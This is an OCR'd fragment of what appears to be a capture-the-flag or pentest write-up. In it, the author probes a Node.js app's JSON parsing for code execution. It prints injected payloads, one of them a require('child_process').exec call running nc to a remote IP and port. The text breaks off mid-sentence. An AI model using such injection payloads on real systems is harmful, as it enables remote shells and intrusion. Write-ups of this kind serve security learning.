
I looked for ways to exploit this, hopping that if I send
code it might be executed. I tried multiple payloads,
some with calls to
. Nothing worked.
eval()
{"email":"require('child_proce
ss').exec('nc 10.13.3.36 444
4');"}

{"email":"eval(1+1)","comman
I then searched for ways to exploit Node.js JSON
parsing. That’s when I found
a post about exploitng